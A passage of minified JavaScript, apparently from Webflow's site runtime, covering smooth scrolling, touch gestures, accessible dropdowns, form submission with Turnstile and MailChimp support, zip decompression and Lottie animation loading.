a=parseFloat(t.getAttribute("data-scroll-time"));!isNaN(a)&&a>=0&&(n=a)}),(472.143*Math.log(Math.abs(t-a)+125)-2e3)*n}(t,n,i),s=Date.now(),f=function(){var e,t,l,c,r,u=Date.now()-s;window.scroll(0,(e=n,t=i,(l=u)>(c=d)?t:e+(t-e)*((r=l/c)<.5?4*r*r*r:(r-1)*(2*r-2)*(2*r-2)+1))),u<=d?o(f):"function"==typeof a&&a()};o(f)}}(u,function(){I(u,"add"),u.get(0).focus({preventScroll:!0}),I(u,"remove")})},300*!t))}}}return{ready:function(){var{WF_CLICK_EMPTY:e,WF_CLICK_SCROLL:a}=t;d.on(a,u,y),d.on(e,f,function(e){e.preventDefault()}),document.head.insertBefore(p,document.head.firstChild)}}})},3695:function(e,t,a){"use strict";a(3949).define("touch",e.exports=function(e){var t={},a=window.getSelection;function n(t){var n,i,l=!1,d=!1,c=Math.min(Math.round(.04*window.innerWidth),40);function o(e){var t=e.touches;t&&t.length>1||(l=!0,t?(d=!0,n=t[0].clientX):n=e.clientX,i=n)}function s(t){if(l){if(d&&"mousemove"===t.type){t.preventDefault(),t.stopPropagation();return}var n,o,s,r,u=t.touches,p=u?u[0].clientX:t.clientX,E=p-i;i=p,Math.abs(E)>c&&a&&""===String(a())&&(n="swipe",o=t,s={direction:E>0?"right":"left"},r=e.Event(n,{originalEvent:o}),e(o.target).trigger(r,s),f())}}function r(e){if(l&&(l=!1,d&&"mouseup"===e.type)){e.preventDefault(),e.stopPropagation(),d=!1;return}}function f(){l=!1}t.addEventListener("touchstart",o,!1),t.addEventListener("touchmove",s,!1),t.addEventListener("touchend",r,!1),t.addEventListener("touchcancel",f,!1),t.addEventListener("mousedown",o,!1),t.addEventListener("mousemove",s,!1),t.addEventListener("mouseup",r,!1),t.addEventListener("mouseout",f,!1),this.destroy=function(){t.removeEventListener("touchstart",o,!1),t.removeEventListener("touchmove",s,!1),t.removeEventListener("touchend",r,!1),t.removeEventListener("touchcancel",f,!1),t.removeEventListener("mousedown",o,!1),t.removeEventListener("mousemove",s,!1),t.removeEventListener("mouseup",r,!1),t.removeEventListener("mouseout",f,!1),t=null}}return e.event.special.tap={bindType:"click",delegateType:"click"},t.init=function(t){return(t="string"==typeof t?e(t).get(0):t)?new n(t):null},t.instance=t.init(document),t})},9858:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35},d=/^#[a-zA-Z0-9\-_]+$/;n.define("dropdown",e.exports=function(e,t){var a,c,o=t.debounce,s={},r=n.env(),f=!1,u=n.env.touch,p=".w-dropdown",E="w--open",T=i.triggers,I="focusout"+p,y="keydown"+p,m="mouseenter"+p,b="mousemove"+p,g="mouseleave"+p,O=(u?"click":"mouseup")+p,v="w-close"+p,R="setting"+p,L=e(document);function N(){a=r&&n.env("design"),(c=L.find(p)).each(_)}function _(t,i){var c,s,f,u,T,b,g,N,_,k,C=e(i),B=e.data(i,p);B||(B=e.data(i,p,{open:!1,el:C,config:{},selectedIdx:-1})),B.toggle=B.el.children(".w-dropdown-toggle"),B.list=B.el.children(".w-dropdown-list"),B.links=B.list.find("a:not(.w-dropdown .w-dropdown a)"),B.complete=(c=B,function(){c.list.removeClass(E),c.toggle.removeClass(E),c.manageZ&&c.el.css("z-index","")}),B.mouseLeave=(s=B,function(){s.hovering=!1,s.links.is(":focus")||h(s)}),B.mouseUpOutside=((f=B).mouseUpOutside&&L.off(O,f.mouseUpOutside),o(function(t){if(f.open){var a=e(t.target);if(!a.closest(".w-dropdown-toggle").length){var i=-1===e.inArray(f.el[0],a.parents(p)),l=n.env("editor");if(i){if(l){var d=1===a.parents().length&&1===a.parents("svg").length,c=a.parents(".w-editor-bem-EditorHoverControls").length;if(d||c)return}h(f)}}}})),B.mouseMoveOutside=(u=B,o(function(t){if(u.open){var a=e(t.target);if(-1===e.inArray(u.el[0],a.parents(p))){var n=a.parents(".w-editor-bem-EditorHoverControls").length,i=a.parents(".w-editor-bem-RTToolbar").length,l=e(".w-editor-bem-EditorOverlay"),d=l.find(".w-editor-edit-outline").length||l.find(".w-editor-bem-RTToolbar").length;if(n||i||d)return;u.hovering=!1,h(u)}}})),S(B);var V=B.toggle.attr("id"),G=B.list.attr("id");V||(V="w-dropdown-toggle-"+t),G||(G="w-dropdown-list-"+t),B.toggle.attr("id",V),B.toggle.attr("aria-controls",G),B.toggle.attr("aria-haspopup","menu"),B.toggle.attr("aria-expanded","false"),B.toggle.find(".w-icon-dropdown-toggle").attr("aria-hidden","true"),"BUTTON"!==B.toggle.prop("tagName")&&(B.toggle.attr("role","button"),B.toggle.attr("tabindex")||B.toggle.attr("tabindex","0")),B.list.attr("id",G),B.list.attr("aria-labelledby",V),B.links.each(function(e,t){t.hasAttribute("tabindex")||t.setAttribute("tabindex","0"),d.test(t.hash)&&t.addEventListener("click",h.bind(null,B))}),B.el.off(p),B.toggle.off(p),B.nav&&B.nav.off(p);var x=A(B,!0);a&&B.el.on(R,(T=B,function(e,t){t=t||{},S(T),!0===t.open&&M(T),!1===t.open&&h(T,{immediate:!0})})),a||(r&&(B.hovering=!1,h(B)),B.config.hover&&B.toggle.on(m,(b=B,function(){b.hovering=!0,M(b)})),B.el.on(v,x),B.el.on(y,(g=B,function(e){if(!a&&g.open)switch(g.selectedIdx=g.links.index(document.activeElement),e.keyCode){case l.HOME:if(!g.open)return;return g.selectedIdx=0,U(g),e.preventDefault();case l.END:if(!g.open)return;return g.selectedIdx=g.links.length-1,U(g),e.preventDefault();case l.ESCAPE:return h(g),g.toggle.focus(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return g.selectedIdx=Math.min(g.links.length-1,g.selectedIdx+1),U(g),e.preventDefault();case l.ARROW_LEFT:case l.ARROW_UP:return g.selectedIdx=Math.max(-1,g.selectedIdx-1),U(g),e.preventDefault()}})),B.el.on(I,(N=B,o(function(e){var{relatedTarget:t,target:a}=e,n=N.el[0];return n.contains(t)||n.contains(a)||h(N),e.stopPropagation()}))),B.toggle.on(O,x),B.toggle.on(y,(k=A(_=B,!0),function(e){if(!a){if(!_.open)switch(e.keyCode){case l.ARROW_UP:case l.ARROW_DOWN:return e.stopPropagation()}switch(e.keyCode){case l.SPACE:case l.ENTER:return k(),e.stopPropagation(),e.preventDefault()}}})),B.nav=B.el.closest(".w-nav"),B.nav.on(v,x))}function S(e){var t=Number(e.el.css("z-index"));e.manageZ=900===t||901===t,e.config={hover:"true"===e.el.attr("data-hover")&&!u,delay:e.el.attr("data-delay")}}function A(e,t){return o(function(a){if(e.open||a&&"w-close"===a.type)return h(e,{forceClose:t});M(e)})}function M(t){if(!t.open){i=t.el[0],c.each(function(t,a){var n=e(a);n.is(i)||n.has(i).length||n.triggerHandler(v)}),t.open=!0,t.list.addClass(E),t.toggle.addClass(E),t.toggle.attr("aria-expanded","true"),T.intro(0,t.el[0]),n.redraw.up(),t.manageZ&&t.el.css("z-index",901);var i,l=n.env("editor");a||L.on(O,t.mouseUpOutside),t.hovering&&!l&&t.el.on(g,t.mouseLeave),t.hovering&&l&&L.on(b,t.mouseMoveOutside),window.clearTimeout(t.delayId)}}function h(e,{immediate:t,forceClose:a}={}){if(e.open&&(!e.config.hover||!e.hovering||a)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(T.outro(0,e.el[0]),L.off(O,e.mouseUpOutside),L.off(b,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||t)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function U(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=N,s.design=function(){f&&L.find(p).each(function(t,a){e(a).triggerHandler(v)}),f=!1,N()},s.preview=function(){f=!0,N()},s})},6524:function(e,t){"use strict";function a(e,t,a,n,i,l,d,c,o,s,r,f,u){return function(p){e(p);var E=p.form,T={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:f("html").attr("data-wf-domain")||null,source:t.href,test:a.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let I=E.attr("data-wf-flow");I&&(T.wfFlow=I);let y=E.attr("data-wf-locale-id");y&&(T.localeId=y),i(p);var m=l(E,T.fields);return m?d(m):(T.fileUploads=c(E),o(p),s)?void f.ajax({url:u,type:"POST",data:T,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),r(p)}).fail(function(){r(p)}):void r(p)}}Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}})},7527:function(e,t,a){"use strict";var n=a(3949);let i=(e,t,a,n)=>{let i=document.createElement("div");t.appendChild(i),turnstile.render(i,{sitekey:e,callback:function(e){a(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,t){let l,d="TURNSTILE_LOADED";var c,o,s,r,f,u={},p=e(document),E=window.location,T=window.XDomainRequest&&!window.atob,I=".w-form",y=/e(-)?mail/i,m=/^\S+@\S+$/,b=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var v=/list-manage[1-9]?.com/i,R=t.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function L(t,l){var c=e(l),s=e.data(l,I);s||(s=e.data(l,I,{form:c})),N(s);var u=c.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(t){!function(t,a){if(a.fileUploads&&a.fileUploads[t]){var n,i=e(a.fileUploads[t]),l=i.find("> .w-file-upload-default"),d=i.find("> .w-file-upload-uploading"),c=i.find("> .w-file-upload-success"),o=i.find("> .w-file-upload-error"),s=l.find(".w-file-upload-input"),r=l.find(".w-file-upload-label"),u=r.children(),p=o.find(".w-file-upload-error-msg"),E=c.find(".w-file-upload-file"),T=c.find(".w-file-remove-link"),I=E.find(".w-file-upload-file-name"),y=p.attr("data-w-size-error"),m=p.attr("data-w-type-error"),b=p.attr("data-w-generic-error");if(g||r.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),r.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),T.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),r.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{T.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),I.html(""),l.toggle(!0),c.toggle(!1),r.focus()}),s.on("change",function(i){var c,s,r;(n=i.target&&i.target.files&&i.target.files[0])&&(l.toggle(!1),o.toggle(!1),d.toggle(!0),d.focus(),I.text(n.name),S()||_(a),a.fileUploads[t].uploading=!0,c=n,s=R,r=new URLSearchParams({name:c.name,size:c.size}),e.ajax({type:"GET",url:`${f}?${r}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=r.outerHeight();s.height(O),s.width(1)}}function v(e){var n=e.responseJSON&&e.responseJSON.msg,i=b;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?i=m:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(i=y),p.text(i),s.removeAttr("data-value"),s.val(""),d.toggle(!1),l.toggle(!0),o.toggle(!0),o.focus(),a.fileUploads[t].uploading=!1,S()||N(a)}function R(t,a){if(t)return v(t);var i=a.fileName,l=a.postData,d=a.fileId,c=a.s3Url;s.attr("data-value",d),function(t,a,n,i,l){var d=new FormData;for(var c in a)d.append(c,a[c]);d.append("file",n,i),e.ajax({type:"POST",url:t,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(c,l,n,i,L)}function L(e){if(e)return v(e);d.toggle(!1),c.css("display","inline-block"),c.focus(),a.fileUploads[t].uploading=!1,S()||N(a)}function S(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),S(c,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,N(s),S(c,!1)},()=>{N(s),s.btn&&s.btn.prop("disabled",!0),S(c,!1)})}));var T=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",T),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",T+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",T+" failure");var y=s.action=c.attr("action");if(s.handler=null,s.redirect=c.attr("data-redirect"),v.test(y)){s.handler=k;return}if(!y){if(o){s.handler=(0,a(6524).default)(N,E,n,U,B,A,b,M,_,o,C,e,r);return}R()}}function N(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function _(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function S(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function A(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,c,o,s,r,f=e(l),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===a[p]||"string"==typeof a[p])return;E=t.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[p]=E,n=n||(d=f,c=u,o=p,s=E,r=null,"password"===c?r="Passwords cannot be submitted.":d.attr("required")?s?y.test(d.attr("type"))&&!m.test(s)&&(r="Please enter a valid email address for: "+o):r="Please fill out the required field: "+o:"g-recaptcha-response"!==o||s||(r="Please confirm you're not a robot."),r)}),n}function M(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(t+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),a[l]=d}),a}u.ready=u.design=u.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(o=e("html").attr("data-wf-site")),T&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(c=e(I+" form")).length&&c.each(L),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",I+" form",function(t){var a=e.data(this,I);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",t],["radio",a]];p.on("change",I+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",I+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(a).addClass(n)}),d.forEach(([t,a])=>{p.on("focus",I+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(l)}),p.on("blur",I+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${l}`)})})}()};let h={_mkto_trk:"marketo"};function U(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in h){let t=h[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function k(a){N(a);var n,i=a.form,l={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void i.attr("method","post");B(a);var d=A(i,l);if(d)return b(d);_(a),t.each(l,function(e,t){y.test(t)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var c=a.action.replace("/post?","/post-json?")+"&c=?",o=c.indexOf("u=")+2;o=c.substring(o,c.indexOf("&",o));var s=c.indexOf("id=")+3;l["b_"+o+"_"+(s=c.substring(s,c.indexOf("&",s)))]="",e.ajax({url:c,data:l,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),C(a)}).fail(function(){C(a)})}function C(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),N(e)}function B(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},3487:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={strFromU8:function(){return H},unzip:function(){return $}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={},l=function(e,t,a,n,l){let d=new Worker(i[t]||(i[t]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let t=e.data,a=t.$e$;if(a){let e=Error(a[0]);e.code=a[1],e.stack=a[2],l(e,null)}else l(null,t)},d.postMessage(a,n),d},d=Uint8Array,c=Uint16Array,o=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),r=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),f=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,t){let a=new c(31);for(var n=0;n<31;++n)a[n]=t+=1<<e[n-1];let i=new o(a[30]);for(n=1;n<30;++n)for(let e=a[n];e<a[n+1];++e)i[e]=e-a[n]<<5|n;return[a,i]},p=u(s,2),E=p[0],T=p[1];E[28]=258,T[258]=28;let I=u(r,0)[0],y=new c(32768);for(var m=0;m<32768;++m){let e=(43690&m)>>>1|(21845&m)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[m]=((65280&e)>>>8|(255&e)<<8)>>>1}let b=function(e,t,a){let n,i=e.length,l=0,d=new c(t);for(;l<i;++l)e[l]&&++d[e[l]-1];let o=new c(t);for(l=0;l<t;++l)o[l]=o[l-1]+d[l-1]<<1;if(a){n=new c(1<<t);let a=15-t;for(l=0;l<i;++l)if(e[l]){let i=l<<4|e[l],d=t-e[l],c=o[e[l]-1]++<<d;for(let e=c|(1<<d)-1;c<=e;++c)n[y[c]>>>a]=i}}else for(n=new c(i),l=0;l<i;++l)e[l]&&(n[l]=y[o[e[l]-1]++]>>>15-e[l]);return n},g=new d(288);for(m=0;m<144;++m)g[m]=8;for(m=144;m<256;++m)g[m]=9;for(m=256;m<280;++m)g[m]=7;for(m=280;m<288;++m)g[m]=8;let O=new d(32);for(m=0;m<32;++m)O[m]=5;let v=b(g,9,1),R=b(O,5,1),L=function(e){let t=e[0];for(let a=1;a<e.length;++a)e[a]>t&&(t=e[a]);return t},N=function(e,t,a){let n=t/8|0;return(e[n]|e[n+1]<<8)>>(7&t)&a},_=function(e,t){let a=t/8|0;return(e[a]|e[a+1]<<8|e[a+2]<<16)>>(7&t)},S=function(e){return(e+7)/8|0},A=function(e,t,a){(null==t||t<0)&&(t=0),(null==a||a>e.length)&&(a=e.length);let n=new(2===e.BYTES_PER_ELEMENT?c:4===e.BYTES_PER_ELEMENT?o:d)(a-t);return n.set(e.subarray(t,a)),n},M=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var h=function(e,t,a){let n=Error(t||M[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,h),!a)throw n;return n};let U=function(e,t,a){let n=e.length;if(!n||a&&a.f&&!a.l)return t||new d(0);let i=!t||a,l=!a||a.i;a||(a={}),t||(t=new d(3*n));let c=function(e){let a=t.length;if(e>a){let n=new d(Math.max(2*a,e));n.set(t),t=n}},o=a.f||0,u=a.p||0,p=a.b||0,T=a.l,y=a.d,m=a.m,g=a.n,O=8*n;do{if(!T){o=N(e,u,1);let s=N(e,u+1,3);if(u+=3,!s){let d=e[(U=S(u)+4)-4]|e[U-3]<<8,s=U+d;if(s>n){l&&h(0);break}i&&c(p+d),t.set(e.subarray(U,s),p),a.b=p+=d,a.p=u=8*s,a.f=o;continue}if(1===s)T=v,y=R,m=9,g=5;else if(2===s){let t=N(e,u,31)+257,a=N(e,u+10,15)+4,n=t+N(e,u+5,31)+1;u+=14;let i=new d(n),l=new d(19);for(var M=0;M<a;++M)l[f[M]]=N(e,u+3*M,7);u+=3*a;let c=L(l),o=(1<<c)-1,s=b(l,c,1);for(M=0;M<n;){let t=s[N(e,u,o)];if(u+=15&t,(U=t>>>4)<16)i[M++]=U;else{var U,k=0;let t=0;for(16===U?(t=3+N(e,u,3),u+=2,k=i[M-1]):17===U?(t=3+N(e,u,7),u+=3):18===U&&(t=11+N(e,u,127),u+=7);t--;)i[M++]=k}}let r=i.subarray(0,t);var C=i.subarray(t);m=L(r),g=L(C),T=b(r,m,1),y=b(C,g,1)}else h(1);if(u>O){l&&h(0);break}}i&&c(p+131072);let A=(1<<m)-1,V=(1<<g)-1,G=u;for(;;G=u){let a=(k=T[_(e,u)&A])>>>4;if((u+=15&k)>O){l&&h(0);break}if(k||h(2),a<256)t[p++]=a;else{if(256===a){G=u,T=null;break}{let n=a-254;if(a>264){var B=s[M=a-257];n=N(e,u,(1<<B)-1)+E[M],u+=B}let d=y[_(e,u)&V],o=d>>>4;if(d||h(3),u+=15&d,C=I[o],o>3&&(B=r[o],C+=_(e,u)&(1<<B)-1,u+=B),u>O){l&&h(0);break}i&&c(p+131072);let f=p+n;for(;p<f;p+=4)t[p]=t[p-C],t[p+1]=t[p+1-C],t[p+2]=t[p+2-C],t[p+3]=t[p+3-C];p=f}}}a.l=T,a.p=G,a.b=p,a.f=o,T&&(o=1,a.m=m,a.d=y,a.n=g)}while(!o);return p===t.length?t:A(t,0,p)},k=function(e,t){let a={};for(var n in e)a[n]=e[n];for(var n in t)a[n]=t[n];return a},C=function(e,t,a){let n=e(),i=e.toString(),l=i.slice(i.indexOf("[")+1,i.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let i=n[e],d=l[e];if("function"==typeof i){t+=";"+d+"=";let e=i.toString();if(i.prototype)if(-1!==e.indexOf("[native code]")){let a=e.indexOf(" ",8)+1;t+=e.slice(a,e.indexOf("(",a))}else for(let a in t+=e,i.prototype)t+=";"+d+".prototype."+a+"="+i.prototype[a].toString();else t+=e}else a[d]=i}return[t,a]},B=[],V=function(e){let t=[];for(let a in e)e[a].buffer&&t.push((e[a]=new e[a].constructor(e[a])).buffer);return t},G=function(e,t,a,n){let i;if(!B[a]){let t="",n={},l=e.length-1;for(let a=0;a<l;++a)t=(i=C(e[a],t,n))[0],n=i[1];B[a]=C(e[l],t,n)}let d=k({},B[a][1]);return l(B[a][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+t.toString()+"}",a,d,V(d),n)},x=function(){return[d,c,o,s,r,f,E,I,v,R,y,M,b,L,N,_,S,A,h,U,W,w,Q]};var w=function(e){return postMessage(e,[e.buffer])},Q=function(e){return e&&e.size&&new d(e.size)};let F=function(e,t,a,n,i,l){var d=G(a,n,i,function(e,t){d.terminate(),l(e,t)});return d.postMessage([e,t],t.consume?[e.buffer]:[]),function(){d.terminate()}},P=function(e,t){return e[t]|e[t+1]<<8},D=function(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0};function W(e,t){return U(e,t)}let X="undefined"!=typeof TextDecoder&&new TextDecoder,j=function(e){for(let t="",a=0;;){let n=e[a++],i=(n>127)+(n>223)+(n>239);if(a+i>e.length)return[t,A(e,a-1)];i?3===i?t+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[a++])<<12|(63&e[a++])<<6|63&e[a++])-65536)>>10,56320|1023&n):t+=1&i?String.fromCharCode((31&n)<<6|63&e[a++]):String.fromCharCode((15&n)<<12|(63&e[a++])<<6|63&e[a++]):t+=String.fromCharCode(n)}};function H(e,t){if(t){let t="";for(let a=0;a<e.length;a+=16384)t+=String.fromCharCode.apply(null,e.subarray(a,a+16384));return t}if(X)return X.decode(e);{let t=j(e),a=t[0];return t[1].length&&h(8),a}}let Y=function(e,t,a){let n=P(e,t+28),i=H(e.subarray(t+46,t+46+n),!(2048&P(e,t+8))),l=t+46+n,d=D(e,t+20),c=a&&0xffffffff===d?z64e(e,l):[d,D(e,t+24),D(e,t+42)],o=c[0],s=c[1],r=c[2];return[P(e,t+10),o,s,i,l+P(e,t+30)+P(e,t+32),r]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function $(e,t,a){a||(a=t,t={}),"function"!=typeof a&&h(7);let n=[],i=function(){for(let e=0;e<n.length;++e)n[e]()},l={},c=function(e,t){z(function(){a(e,t)})};z(function(){c=a});let o=e.length-22;for(;0x6054b50!==D(e,o);--o)if(!o||e.length-o>65558)return c(h(13,0,1),null),i;let s=P(e,o+8);if(s){let a=s,r=D(e,o+16),f=0xffffffff===r||65535===a;if(f){let t=D(e,o-12);(f=0x6064b50===D(e,t))&&(a=s=D(e,t+32),r=D(e,t+48))}let u=t&&t.filter;for(let t=0;t<a;++t)!function(){var t,a,o;let p=Y(e,r,f),E=p[0],T=p[1],I=p[2],y=p[3],m=p[4],b=p[5],g=b+30+P(e,b+26)+P(e,b+28);r=m;let O=function(e,t){e?(i(),c(e,null)):(t&&(l[y]=t),--s||c(null,l))};if(!u||u({name:y,size:T,originalSize:I,compression:E}))if(E)if(8===E){let i=e.subarray(g,g+T);if(T<32e4)try{O(null,(t=new d(I),U(i,t)))}catch(e){O(e,null)}else n.push((a={size:I},(o=O)||(o=a,a={}),"function"!=typeof o&&h(7),F(i,a,[x],function(e){var t;return w((t=e.data[0],U(t,Q(e.data[1]))))},1,o)))}else O(h(14,"unknown compression type "+E,1),null);else O(null,A(e,g,g+T));else O(null,null)}(t)}else c(null,{});return i}},7933:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={fetchLottie:function(){return f},unZipDotLottie:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function c(e){return(await new Promise(t=>{let a=new FileReader;a.readAsDataURL(new Blob([e])),a.onload=()=>t(a.result)})).split(",",2)[1]}async function o(e){let t=new Uint8Array(e),a=await new Promise((e,a)=>{(0,l.unzip)(t,(t,n)=>t?a(t):e(n))});return{read:e=>(0,l.strFromU8)(a[e]),readB64:async e=>await c(a[e])}}async function s(e,t){if(!("assets"in e))return e;async function a(e){let{p:a}=e;if(null==a||null==t.read(`images/${a}`))return e;let n=a.split(".").pop(),i=await t.readB64(`images/${a}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${i}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${i}`;break;default:e.p=`data:;base64,${i}`}return e.e=1,e}return(await Promise.all(e.assets.map(a))).map((t,a)=>{e.assets[a]=t}),e}async function r(e){let t=await o(e),a=function(e){let t=JSON.parse(e);if(!("animations"in t))throw Error("Manifest not found");if(0===t.animations.length)throw Error("No animations listed in the manifest");return t}(t.read("manifest.json"));return(await Promise.all(a.animations.map(e=>s(JSON.parse(t.read(`animations/${e.id}.json`)),t))))[0]}async function f(e){let t=await d(e);return!function(e){let t=new Uint8Array(e,0,32);return 80===t[0]&&75===t[1]&&3===t[2]&&4===t[3]}(t)?JSON.parse(new TextDecoder().decode(t)):await r(t)}},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return j},animationFrameChanged:function(){return Q},clearRequested:function(){return V},elementStateChanged:function(){return X},eventListenerAdded:function(){return G},eventStateChanged:function(){return w},instanceAdded:function(){return P},instanceRemoved:function(){return W},instanceStarted:function(){return D},mediaQueriesDefined:function(){return Y},parameterChanged:function(){return F},playbackRequested:function(){return C},previewRequested:function(){return k},rawDataImported:function(){return A},sessionInitialized:function(){return M},sessionStarted:function(){return h},sessionStopped:function(){return U},stopRequested:function(){return B},testFrameRendered:function(){return x},viewportWidthChanged:function(){return H}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let 